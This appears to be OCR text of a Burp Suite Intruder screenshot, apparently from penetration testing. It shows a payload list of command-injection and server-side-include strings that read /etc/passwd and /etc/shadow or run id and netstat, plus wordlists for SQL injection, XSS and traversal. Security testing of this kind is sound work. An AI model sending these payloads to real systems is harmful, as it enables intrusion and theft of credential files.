 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions
Payload set: 1 Payload count: 102
Payload type: Simple list Request count: 102
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as paylo
Paste
Load ...
Remove
Clear
Deduplicate
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/pass...
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/shad...
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
/index.html|id|
;id;
;id
;netstat -a;
;system('cat%20/etc/passwd')
Look In: Injections
All_attack.txt
Auth_Bypass.txt
bad_chars.txt
command_injection_little.txt
SQL.txt
Traversal.txt
XML.txt
XSS.txt